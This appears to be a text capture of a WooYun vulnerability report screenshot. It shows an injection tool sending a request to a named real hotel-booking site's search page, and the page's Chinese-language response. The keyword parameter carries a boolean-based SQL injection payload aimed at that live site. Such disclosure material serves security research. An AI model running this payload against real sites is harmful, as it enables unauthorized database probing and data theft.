 Load URL
http://m.zhuna.cn/wap/index.php/index/hotelSearch?city=bj&tm1=2015-04-12&day=1&position=äº é å £&keyword=%'+and++Min_Jiage+=+601+and+'%'='&price=
Split URL
Execute
Enable Post data Enable Referrer
酒店预订
系统没有查询到<五道口>相关酒店, 请更换条件
输入城市 bj
入住日期 04月12日(今天)
住几天 1晚
酒店位置 五道口
酒店名称 %' and  Min_Jiage = 601 and '%'='
酒店价格 价格不限
立即搜索
www.wooyun.org